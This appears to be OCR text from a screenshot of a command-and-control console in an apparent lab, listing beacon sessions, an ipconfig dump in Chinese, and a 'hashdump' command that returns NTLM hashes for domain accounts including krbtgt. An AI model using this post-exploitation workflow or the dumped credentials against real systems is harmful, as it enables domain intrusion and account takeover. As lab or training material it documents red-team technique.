 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 192.168.10.10 test SYSTEM * DESKTOP-JFB57A8 beacon.exe 96 x64 1s 1 second
192.168.10.1... 192.168.20.40 test SYSTEM * WIN-137FCI4D99A beacon3.exe 1728 x64 881ms 1 second
192.168.10.1... 192.168.20.40 test cc WIN-137FCI4D99A beacon3.exe 4912 x64 881ms 1 second
Event Log X Listeners X Beacon 192.168.10.10@96 X Beacon 192.168.20.40@4912 X Scripts X Beacon 192.168.20.40@1728 X
DHCPv6 IAID . . . . . . . . . . . . :
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2F-22-30-41-52-54-00-97-05-B9
DNS 服务器 . . . . . . . . . . . . : 127.0.0.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{87515603-8DEC-4291-89F7-9AA85B21DF35}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
07/17 16:14:36 beacon> hashdump
07/17 16:14:36 [*] Tasked beacon to dump hashes
07/17 16:14:36 [+] host called home, sent: 82541 bytes
07/17 16:14:37 [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d8174fc8c5ee7a8e460df2e61d00bd3c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f230bc7afd28cc6d52aab59e6e31fd6a:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cyberweb:1106:aad3b435b51404eeaad3b435b51404ee:214352b7762ea8894f78edcbf5748a05:::
cc:1107:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
WIN-137FCI4D99A$:1000:aad3b435b51404eeaad3b435b51404ee:6babdb08d7e3d095d5a72c405a0acf56:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:f506911bca9a2be8bf6cfbe6fc247300:::
T
$|
1